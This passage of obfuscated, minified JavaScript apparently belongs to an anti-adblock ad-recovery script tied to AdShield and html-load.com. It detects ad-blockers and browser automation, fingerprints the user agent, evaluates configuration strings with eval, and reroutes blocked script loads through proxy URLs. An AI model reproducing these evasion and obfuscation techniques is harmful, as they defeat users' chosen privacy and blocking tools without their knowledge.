x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','gecko/','lookupType','<\x27border-width\x27>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x20>\x20','<script>','\x22\x20as-key=\x22','Blocked\x20prebid\x20request\x20for\x20','SVGElement','sourceMap','document_getElementById',';\x20Domain=','lookupValue','<alpha-value>','the-ozone-project.com','create','center|start|end|self-start|self-end|flex-start|flex-end','[data-id^=\x22div-gpt-ad\x22]','adsdk.microsoft.com','<-ms-filter-function>+','option\x20sameSite\x20is\x20invalid','__as_xhr_onload','configIndex','getElementById','scrollTo','https://prebid.trustedstack.com/rtb/trustedstack','catch','overflow','[<box>|border|padding|content|text]#','callback','ay.delivery','stickyadstv.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<color>\x20<color-stop-length>?','odd','anymind','butt|round|square','start|center|end|baseline|stretch','<length-percentage>|<flex>|min-content|max-content|auto','af8d5326','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','media-amazon.com','collapse|separate','none|chained','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','device-cmyk(\x20<number>#{4}\x20)','as-check-script-blocked','https://m1.openfpcdn.io/botd/v','esp.rtbhouse.com','https://consent.manchesterworld.uk','__fxdriver_unwrapped','atrule','skipValidation','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','AS-ENCODED-VAL','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','width\x20not\x20set\x20properly','__webdriver_script_function','[lining-nums|oldstyle-nums]','https://ad.yieldlab.net/yp','mismatchLength','sparteo.com','end','isEncodedUrl','unprotect','PerformanceResourceTiming_transferSize','<position>#','acos(\x20<calc-sum>\x20)','getPrototypeOf','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','getVersion','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','true','state','.pages.dev','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','eventName','evaluate','normal|<percentage>','add|subtract|intersect|exclude','window.external.toString\x20is\x20not\x20a\x20function','adsense','script-src-elem','[common-ligatures|no-common-ligatures]','as_modal_loaded','inherit','OutOfPageFormat','adnami.io','nonzero|evenodd','get','domains','<shape>|auto','applyRatio','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','\x20used\x20broken\x20syntax\x20definition\x20','whitespace-token','status','sddan.com','aditude.io','banner-ad','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<shadow-t>#','base[href]','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<outline-radius>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','akamaized.net','gigacalculator.com','https://consent.halifaxcourier.co.uk','errorTrace','seedtag.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','https://html-load.com','bricks-co.com','Invalid\x20base64\x20digit:\x20','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','MSG_SYN','https://c.html-load.com','smartyads.com','economy|exact','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','when','adscale.de','static|relative|absolute|sticky|fixed|-webkit-sticky','getGPPData','https://prg.smartadserver.com/prebid/v1','__fxdriver_evaluate','https://www.google.com','class','script','splitCookiesString','initMain','YmphM3prZnZxbHRndTVzdzY3OG4=','aria-label','Terminate\x20-\x20IVT\x20blocked','auto|<custom-ident>','gumgum.com','Function_toString','json','i|s','left|right|none|inline-start|inline-end','isElementVisibilityHidden','__prehooked','Unknown\x20node\x20type:','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','iframe\x20load\x20error:\x20','parseValue','reserved1Input','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','4HTTjEH','shouldRecover','var(','tpdads.com','marker-mid','findIndex','initial|inherit|unset|revert|revert-layer','getClickUrl','googletag\x20cmd\x20unshift\x20failed\x20:\x20','class\x20extends\x20self.XMLHttpRequest','sp.','normal|text|emoji|unicode','2mdn.net','installedModules','<length>{1,2}','AdShield\x20API\x20cmd.push','2334681Suthew','cssRules','bidswitch.net','destroySlots','isChannelConnected','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','LayerList','microad.net','urlFilter','matchRef'];a2D=function(){return Ez;};return a2D();}function a2m(D,m){const o=a2D();return a2m=function(G,h){G=G-0x12d;let t=o[G];return t;},a2m(D,m);}(function(D,m){const hU=a2m,o=D();while(!![]){try{const G=-parseInt(hU(0x454))/0x1+parseInt(hU(0x1030))/0x2*(-parseInt(hU(0x14e))/0x3)+-parseInt(hU(0x9ab))/0x4+parseInt(hU(0x3d6))/0x5+parseInt(hU(0x916))/0x6*(parseInt(hU(0xd78))/0x7)+parseInt(hU(0x10bc))/0x8*(parseInt(hU(0x1040))/0x9)+parseInt(hU(0xafb))/0xa;if(G===m)break;else o['push'](o['shift']());}catch(h){o['push'](o['shift']());}}}(a2D,0x35ab5),((()=>{const pd=a2m;var D={0x2197:(h,H,Z)=>{'use strict';const hW=a2m;Z['d'](H,{'A':()=>s});let T='',V=hW(0x1009);try{var f;T=null!==(f=document[hW(0x2e6)][hW(0xa2b)](hW(0x774)))&&void 0x0!==f?f:hW(0x68c);const b=document[hW(0x2e6)][hW(0xa2b)](hW(0xcbb))||document[hW(0x2e6)][hW(0xa2b)](hW(0x75a));b&&(V=new URL(b,window[hW(0x3c6)][hW(0xdd3)])[hW(0xf4a)]);}catch(q){}const s={'version':hW(0xf17),'sdkVersion':T,'endpoint':V,'env':hW(0x32a),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(h,H,Z)=>{'use strict';const hM=a2m;Z['d'](H,{'EW':()=>U,'R0':()=>q,'WH':()=>f,'qj':()=>b,'w4':()=>W,'z3':()=>I});var T=Z(0xd17);const V={'appendChild':Node[hM(0x854)][hM(0x10cb)],'insertBefore':Node[hM(0x854)][hM(0x96d)]};function f(M,p){const hp=hM;p[hp(0xcfd)]?V[hp(0x96d)][hp(0xbdb)](p[hp(0x66c)],M,p[hp(0xcfd)]):V[hp(0x10cb)][hp(0xbdb)](p[hp(0xd87)],M);}function b(M){const hv=hM;V[hv(0x10cb)][hv(0xbdb)](document[hv(0x491)],M);}function q(M){const hA=hM,p=document[hA(0xf55)](M[hA(0xee2)]);for(const v of M[hA(0x35d)]())p[hA(0x3f0)](v,M[hA(0xa2b)](v));return p[hA(0x33c)]=M[hA(0x33c)],p;}function I(){const hL=hM;try{if(null!=window[hL(0x267)][hL(0xc76)]&&hL(0x530)===window[hL(0x267)][hL(0xc76)][hL(0x530)][hL(0x68e)])return!0x0;}catch(M){}return!0x1;}const U=async()=>{const hP=hM;if(!navigator[hP(0x1f9)])return!0x0;try{await T['A'][hP(0xff2)]()[hP(0xd67)][hP(0xbdb)](window,location[hP(0xdd3)]);}catch(M){return!0x0;}return!0x1;},W=M=>{const hg=hM;try{const p=new CSSStyleSheet();p[hg(0x85a)](hg(0x219));const v=p[hg(0x1041)][0x0][hg(0x20c)];p[hg(0x1041)][0x0][hg(0x20c)]=M;const A=p[hg(0x1041)][0x0][hg(0x20c)];return A===v||A[hg(0x1e1)]()===M[hg(0x1e1)]()?M:A;}catch(L){return M;}};},0x4d9:(H,Z,T)=>{'use strict';const hd=a2m;T['d'](Z,{'FA':()=>J,'H4':()=>B,'Ki':()=>D0,'jy':()=>z});var V=T(0x2126),q=T(0x1e87),I=T(0x1b6c),U=T(0x6),W=T(0xabf),M=T(0x10be),L=T(0xd17),P=T(0x2c0);let R,C;const S=hd(0x3a2),N=hd(0x104c);let X=0x0;function Y(){const hR=hd;return![hR(0xdc7),hR(0x412)][hR(0x7f3)](D1=>location[hR(0xed9)][hR(0xf0f)](D1))&&!window[hR(0x397)];}function J(){const hC=hd;return q['A'][hC(0xff2)](N)||X[hC(0x924)]();}async function B(D1){const hr=hd;return hr(0xfe1)===q['A'][hr(0xff2)](hr(0x63d),!0x1)||!(!(window[hr(0x3c6)][hr(0x463)]+window[hr(0x3c6)][hr(0xd6b)])[hr(0x958)](hr(0xa14))&&hr(0xfe1)!==q['A'][hr(0xff2)](hr(0xa14),!0x1))||(void 0x0!==R?R:Y()&&(0x0,M['aX'])()?(R=!0x0,j(D1)[hr(0x304)](D2=>{const hS=hr;let [D3,D4]=D2;R=D3,X=D4,q['A'][hS(0xc03)](N,X[hS(0x924)]()),(0x0,M['uD'])(D3);}),!0x0):([R,X]=await j(D1),q['A'][hr(0xc03)](N,X[hr(0x924)]()),(0x0,M['uD'])(R),R));}async function z(D1){const hE=hd;return hE(0xfe1)===q['A'][hE(0xff2)](hE(0x63d),!0x1)||(void 0x0!==C?C:Y()&&![hE(0xf75),hE(0x412)][hE(0x7f3)](D2=>location[hE(0xed9)][hE(0xf0f)](D2))&&hE(0xfe1)===q['A'][hE(0xff2)](S)?(F(D1)[hE(0x304)](D2=>{const hl=hE;C=D2,q['A'][hl(0xc03)](S,D2[hl(0x924)]());}),!0x0):(C=await F(D1),q['A'][hE(0xc03)](S,C[hE(0x924)]()),C));}async function j(D1){return await(async function(){const hN=a2m;let D2=!0x1;try{const D3=document[hN(0xf55)](hN(0x1072));D3[hN(0x3f0)]('id',hN(0x3b8)),document[hN(0x491)][hN(0x10cb)](D3),D3[hN(0x3f0)](hN(0x1e9),hN(0xc2c));const D4=['ad',hN(0x73f),hN(0x3b8),hN(0xcf3),hN(0x4d1),hN(0x107d),hN(0xffc),hN(0x736),hN(0x54b),hN(0xa7f),hN(0xb54),hN(0x385),hN(0xadf),hN(0x81e),hN(0x524),hN(0xe9b),hN(0xc8b),hN(0x72b),hN(0xe26)];for(const D5 of D4){D3[hN(0x877)]=D5,await(0x0,U['c'])(D7=>setTimeout(D7,0x1));const D6=window[hN(0x904)](D3);if(hN(0xbe0)===D6[hN(0x10bd)]||hN(0xc4a)===D6[hN(0x686)]){V['A'][hN(0x7d9)](hN(0x4c0)),D2=!0x0;break;}}document[hN(0x491)][hN(0x2af)](D3);}catch(D7){V['A'][hN(0x7d9)](hN(0x66f)[hN(0x533)](D7));}return D2;}())?[!0x0,0x1]:await(async function(){const hX=a2m,D2=XMLHttpRequest[hX(0x924)]();return!(!D2[hX(0x958)](hX(0xe4b))||!D2[hX(0x958)](hX(0x1039)))&&(V['A'][hX(0x7d9)](hX(0x65a)),!0x0);}())?[!0x0,0x2]:await async function(D2){const hY=a2m,D3=[];if(D2){for(const D5 of D2)hY(0x834)===D5[hY(0x57d)]&&D3[hY(0xf19)]({'url':D5[hY(0x5c1)]});}const D4=window[hY(0x3c6)][hY(0xed9)][hY(0xf0f)](hY(0x600));return D4?D3[hY(0xf19)]({'url':hY(0xe01)}):(D3[hY(0xf19)]({'url':hY(0x6ec),'mustIncludeStrings':[hY(0x4d1)],'mustExcludeStrings':[hY(0xf02)]}),I['A'][hY(0x7fb)]()||D3[hY(0xf19)]({'url':hY(0xd0a),'mustIncludeStrings':[hY(0xb2d)],'mustExcludeStrings':[hY(0xf02)]})),(await Promise[hY(0x645)]([...D3[hY(0xf65)](D6=>O(D6[hY(0x5c1)],D6[hY(0xa94)],D6[hY(0x3ce)])),D4?K():Q()]))[hY(0x7f3)](D6=>D6);}(D1)?[!0x0,0x3]:[!0x1,0x0];}async function F(D1){const hB=hd;return!await async function(D2){const hJ=a2m,D3=D2[hJ(0xe38)]||[],D4=await Promise[hJ(0x645)](D2[hJ(0x5c1)][hJ(0xf65)](async D5=>{const hn=hJ;try{return await(0x0,U['c'])((D6,D7)=>{const hw=a2m;if(hw(0xca2)===D2[hw(0x57d)]){const D8=new XMLHttpRequest();D8[hw(0xd25)](hw(0x3cf),()=>{const hy=hw;0x4===D8[hy(0xd48)]&&(D8[hy(0xff9)]>=0xc8&&D8[hy(0xff9)]<0x12c||D3[hy(0x958)](D8[hy(0xff9)])?D6():D7());}),D8[hw(0xd25)](hw(0x54f),()=>D7()),D8[hw(0xc70)](hw(0x659),D5),D8[hw(0x406)]();}else{if(hw(0xa8a)===D2[hw(0x57d)]){if(I['A'][hw(0x636)]())O(D5)[hw(0x304)](D9=>D9?D7():D6())[hw(0xfaf)](D7);else{const D9=new Image();D9[hw(0xd25)](hw(0xaee),()=>D6()),D9[hw(0xd25)](hw(0x54f),()=>D7()),D9[hw(0x75a)]=D5;}}else{if(hw(0x101c)===D2[hw(0x57d)]){const DD=document[hw(0xf55)](hw(0x101c));DD[hw(0xd25)](hw(0xaee),()=>D6()),DD[hw(0xd25)](hw(0x54f),()=>D7()),DD[hw(0x75a)]=D5,document[hw(0x491)][hw(0x10cb)](DD);}}}}),!0x0;}catch(D6){return(0x0,W['I1'])()?(V['A'][hn(0x7d9)](hn(0xe7e)[hn(0x533)](D2[hn(0x5c1)])),!0x0):(V['A'][hn(0x7d9)](hn(0x651)[hn(0x533)](D2[hn(0x5c1)],hn(0xe42))),!0x1);}}));return D4[0x0]!==D4[0x1];}(null!=D1?D1:{'type':hB(0xa8a),'url':[hB(0x5b1),hB(0x828)]});}async function O(D1){const hk=hd;let D2=arguments[hk(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],D3=arguments[hk(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const D4=await L['A'][hk(0xff2)]()[hk(0xd67)][hk(0xbdb)](window,D1);if(D4[hk(0xaf0)])return!0x0;if(null===D4[hk(0x97f)]&&hk(0x731)===D4[hk(0x57d)])return!0x0;if(D4[hk(0xff9)]<0xc8||D4[hk(0xff9)]>=0x12c)return!0x0;const D5=await D4[hk(0x496)]();if(0x0===D5[hk(0x57e)])return!0x0;if(!D2[hk(0x75d)](D6=>D5[hk(0x958)](D6)))return!0x0;if(D3[hk(0x7f3)](D6=>D5[hk(0x958)](D6)))return!0x0;}catch(D6){return(0x0,W['I1'])()?(V['A'][hk(0x7d9)](hk(0x4f2)[hk(0x533)](D1)),!0x1):(V['A'][hk(0x7d9)](hk(0x7cd)[hk(0x533)](D1,hk(0x853))),!0x0);}return!0x1;}async function K(){const ha=hd,D1=document[ha(0xf55)](ha(0x407)),D2=await(0x0,U['c'])((D3,D4)=>{const hz=ha;var D5;D1[hz(0x1e9)][hz(0x7bb)](hz(0xd23),'0'),D1[hz(0x1e9)][hz(0x7bb)](hz(0x346),'0'),D1[hz(0x1e9)][hz(0x7bb)](hz(0x686),hz(0xc4a)),D1[hz(0x1e9)][hz(0x7bb)](hz(0x49f),hz(0xbe0)),document[hz(0x491)][hz(0x10cb)](D1);const D6=null===(D5=P['A'][hz(0xff2)](window)[hz(0x10a2)][hz(0xff2)][hz(0xbdb)](D1,window))||void 0x0===D5?void 0x0:D5[hz(0xa27)];if(!D6)return D3(!0x1);D6[hz(0x702)][hz(0xc70)](),D6[hz(0x702)][hz(0x974)](hz(0x2e9)),D6[hz(0x702)][hz(0xa28)]();const D7=D6[hz(0x702)][hz(0xf55)](hz(0x101c));D7[hz(0x3f0)](hz(0x75a),hz(0xe01)),D7[hz(0xd25)](hz(0xaee),()=>D3(!0x1)),D7[hz(0xd25)](hz(0x54f),()=>D3(!0x0)),D6[hz(0x702)][hz(0x491)][hz(0x10cb)](D7);});return D1[ha(0x7db)](),D2;}async function Q(){const hj=hd,D1=document[hj(0xf55)](hj(0x407)),D2=await(0x0,U['c'])((D3,D4)=>{const hF=hj;var D5;D1[hF(0x1e9)][hF(0x7bb)](hF(0xd23),'0'),D1[hF(0x1e9)][hF(0x7bb)](hF(0x346),'0'),D1[hF(0x1e9)][hF(0x7bb)](hF(0x686),hF(0xc4a)),D1[hF(0x1e9)][hF(0x7bb)](hF(0x49f),hF(0xbe0)),document[hF(0x491)][hF(0x10cb)](D1);const D6=null===(D5=P['A'][hF(0xff2)](window)[hF(0x10a2)][hF(0xff2)][hF(0xbdb)](D1,window))||void 0x0===D5?void 0x0:D5[hF(0xa27)];if(!D6)return D3(!0x0);D6[hF(0x702)][hF(0xc70)](),D6[hF(0x702)][hF(0x974)](hF(0x2e9)),D6[hF(0x702)][hF(0xa28)]();const D7=D6[hF(0x702)][hF(0xf55)](hF(0x101c));D7[hF(0x3f0)](hF(0x75a),hF(0x6ec)),D7[hF(0xd25)](hF(0xaee),()=>{const hx=hF;try{var D8;const D9=D6[hx(0x4d1)];if(!D9)return D3(!0x0);if(!(null===(D8=Object[hx(0x34e)](D9,hx(0xdf6)))||void 0x0===D8?void 0x0:D8[hx(0xc03)]))return D3(!0x0);D3(!0x1);}catch(DD){return D3(!0x0);}}),D7[hF(0xd25)](hF(0x54f),()=>D3(!0x0)),D6[hF(0x702)][hF(0x491)][hF(0x10cb)](D7);});return D1[hj(0x7db)](),D2;}function D0(){const hu=hd,D1=q['A'][hu(0xff2)](hu(0x4d3),!0x1,hu(0xb06));return!!D1&&!!D1[hu(0x2f2)](',')[0x4];}},0x1b6c:(h,H,Z)=>{'use strict';const hO=a2m;Z['d'](H,{'A':()=>T});class T{static[hO(0x530)](){const hK=hO;try{if(null!=window[hK(0x267)][hK(0xc76)]&&hK(0x530)===window[hK(0x267)][hK(0xc76)][hK(0x530)][hK(0x68e)])return!0x0;}catch(V){}return!0x1;}static[hO(0x7fb)](){const hQ=hO;try{if(T[hQ(0x530)]())return!0x1;const V=navigator[hQ(0xc16)][hQ(0x1e1)](),f=[hQ(0x9a3)];return![hQ(0x2a5),hQ(0x923),hQ(0xc33),hQ(0x604),hQ(0x7af),hQ(0x9f9),hQ(0x19e),hQ(0x517),hQ(0xd2b),hQ(0x9eb),hQ(0xc69),hQ(0x4c4),hQ(0x6af)][hQ(0x7f3)](s=>V[hQ(0x958)](s))&&f[hQ(0x7f3)](s=>V[hQ(0x958)](s));}catch(s){}return!0x1;}static[hO(0x626)](){const he=hO;try{if(T[he(0x530)]())return!0x1;const V=navigator[he(0xc16)][he(0x1e1)]();if(V[he(0x958)](he(0x344))||V[he(0x958)](he(0xc49)))return!0x0;const f=[he(0xd2b)];return![he(0x2a5),he(0x923),he(0xc33),he(0x604),he(0x7af),he(0x9f9),he(0x19e),he(0x517),he(0x9eb),he(0xc69),he(0x4c4),he(0x6af)][he(0x7f3)](s=>V[he(0x958)](s))&&f[he(0x7f3)](s=>V[he(0x958)](s));}catch(s){}return!0x1;}static[hO(0x636)](){const hc=hO;try{const V=navigator[hc(0xc16)][hc(0x1e1)]();return V[hc(0x958)](hc(0x5fe))&&V[hc(0x958)](hc(0x188));}catch(f){}return!0x1;}static[hO(0xdb4)](){const hi=hO;try{return navigator[hi(0xc16)][hi(0x1e1)]()[hi(0x958)](hi(0xdba));}catch(V){}return!0x1;}static[hO(0x257)](){const t0=hO;return navigator[t0(0xc16)][t0(0x1e1)]()[t0(0x958)](t0(0xf95));}}},0x1e99:(h,H,Z)=>{'use strict';const t1=a2m;Z['d'](H,{'H$':()=>I,'Tq':()=>q,'fd':()=>U});var T=Z(0x1e87);const V=t1(0xec4),f=0x927c0,b=()=>{const t2=t1,W=T['A'][t2(0xff2)](V);if(W)try{const M=Date[t2(0xf16)](),p=JSON[t2(0x494)](atob(W))[t2(0x9a2)](v=>v[t2(0xf5d)]+f>M);T['A'][t2(0xc03)](V,btoa(JSON[t2(0x1c8)](p)));}catch(v){}},q=()=>!window[t1(0x3c6)][t1(0xed9)][t1(0xf0f)](t1(0x412)),I=W=>{const t3=t1;b();const M=T['A'][t3(0xff2)](V);if(M)try{const p=JSON[t3(0x494)](atob(M)),v=Date[t3(0xf16)](),A=p[t3(0x10a1)](L=>L[t3(0x5c1)]===W);if(!A||A[t3(0xf5d)]+f<v)return;return A[t3(0xf6e)];}catch(L){return;}},U=(W,M)=>{const t4=t1;b();const p=T['A'][t4(0xff2)](V);try{const v=p?JSON[t4(0x494)](atob(p)):[],A=v[t4(0x1035)](L=>L[t4(0x5c1)]===W);-0x1!==A?(v[A][t4(0xf6e)]=M,v[A][t4(0xf5d)]=Date[t4(0xf16)]()):v[t4(0xf19)]({'url':W,'timestamp':Date[t4(0xf16)](),'blocked':M}),T['A'][t4(0xc03)](V,btoa(JSON[t4(0x1c8)](v)));}catch(L){}};},0x5c5:(h,t,H)=>{'use strict';const tb=a2m;H['d'](t,{'A1':()=>P,'AG':()=>L,'M5':()=>E,'VE':()=>S,'VL':()=>p,'vR':()=>d,'z9':()=>M});var Z=H(0x81),T=H(0x2197),V=H(0x2c0),f=H(0x380),s=H(0x1a13),b=H(0x13a3),q=H(0x2126),I=H(0x1b6c),U=H(0xe8e),W=H(0x1e99);function M(l){const t5=a2m,N=null==l?void 0x0:l[t5(0xf65)]((X,Y)=>({'autoRecovery':X,'configIndex':Y}))[t5(0x9a2)](X=>{const t6=t5;let {autoRecovery:Y}=X;return Y[t6(0x1af)];})[t5(0x10a1)](X=>{const t7=t5;let {autoRecovery:Y}=X;if(!Y[t7(0x1031)])return!0x0;try{if(eval(Y[t7(0x1031)][t7(0x833)]))return!0x0;}catch(J){q['A'][t7(0x7d9)](t7(0x7a4),J);}return!0x1;});return N;}function p(l,N,X){const t8=a2m;try{const Y=(0x0,Z['Wq'])({'protectUrlContext':N,'url':X,'kind':Z['MN'][t8(0x4a3)],'endpoint':T['A'][t8(0x9c5)]}),J=t8(0x1ed)[t8(0x533)](Y,'\x22]');if(!V['A'][t8(0xff2)](l)[t8(0x7b4)][t8(0xbdb)](l[t8(0x702)][t8(0x491)],J)){const w=l[t8(0x702)][t8(0xf55)](t8(0x202));w[t8(0x664)]=t8(0x187),w['as']=t8(0x101c),V['A'][t8(0xff2)](l)[t8(0xf66)][t8(0xc03)][t8(0xbdb)](w,Y),l[t8(0x702)][t8(0x491)][t8(0x10cb)](w);}}catch(y){}}const v=[];let A=!0x1;function L(l,N,X){const t9=a2m;v[t9(0xf19)](X),A||(A=!0x0,function Y(){const tD=t9,J=v[tD(0x5c0)]();if(!J)return void(A=!0x1);const w=l[tD(0x702)][tD(0xf55)](tD(0x101c));w[tD(0x75a)]=(0x0,Z['Wq'])({'protectUrlContext':N,'url':J[tD(0x75a)],'kind':Z['MN'][tD(0x4a3)],'endpoint':T['A'][tD(0x9c5)]});for(const {name:y,value:B}of Array[tD(0x106c)](J[tD(0x668)]))tD(0x75a)!==y&&w[tD(0x3f0)](y,B);J[tD(0x6c2)]||J[tD(0xc6c)]?(w[tD(0xd25)](tD(0xaee),()=>{const tm=tD;J[tm(0x979)](new Event(tm(0xaee)));}),w[tD(0xd25)](tD(0x54f),()=>{const to=tD,k=new Event(to(0x54f));k[to(0x489)]=!0x0,J[to(0x979)](k);}),l[tD(0x702)][tD(0x491)][tD(0x10cb)](w),Y()):(w[tD(0xd25)](tD(0xaee),()=>{const tG=tD;J[tG(0x979)](new Event(tG(0xaee))),Y();}),w[tD(0xd25)](tD(0x54f),()=>{const th=tD,k=new Event(th(0x54f));k[th(0x489)]=!0x0,J[th(0x979)](k),Y();}),l[tD(0x702)][tD(0x491)][tD(0x10cb)](w));}());}async function P(l,N,X){const tt=a2m;if(!(0x0,W['Tq'])())return await g(l,N,X);const Y=(0x0,W['H$'])(X);if(void 0x0!==Y)return g(l,N,X)[tt(0x304)](w=>{(0x0,W['fd'])(X,w);}),Y;const J=await g(l,N,X);return(0x0,W['fd'])(X,J),J;}async function g(l,N,X){const tH=a2m;if(I['A'][tH(0x626)]()&&I['A'][tH(0x257)]())return await(0x0,U['p'])(N,X);const Y=l[tH(0x702)][tH(0xf55)](tH(0x202));Y[tH(0x664)]=tH(0x187),Y['as']=tH(0x101c),V['A'][tH(0xff2)](l)[tH(0xf66)][tH(0xc03)][tH(0xbdb)](Y,X);const J=new Promise(w=>{const tZ=tH;Y[tZ(0xd25)](tZ(0xaee),()=>{const tT=tZ;try{l[tT(0x702)][tT(0x491)][tT(0x2af)](Y);}catch(y){}w(!0x1);}),Y[tZ(0xd25)](tZ(0x54f),()=>{const tV=tZ;try{l[tV(0x702)][tV(0x491)][tV(0x2af)](Y);}catch(y){}w(!0x0);});});return l[tH(0x702)][tH(0x491)][tH(0x10cb)](Y),J;}function d(l,N,X){const tf=a2m;if(X[tf(0xdd3)]&&X[tf(0xb7a)]instanceof Element&&!X[tf(0xb7a)][tf(0xdae)]){X[tf(0xb7a)][tf(0xdae)]=!0x0;const Y=(0x0,Z['Wq'])({'protectUrlContext':l,'url':X[tf(0xdd3)],'kind':Z['MN'][tf(0xee1)],'endpoint':T['A'][tf(0x9c5)]}),J=N[tf(0x702)][tf(0xf55)](tf(0x202));Array[tf(0x106c)](X[tf(0xb7a)][tf(0x668)])[tf(0xd7b)](w=>{const 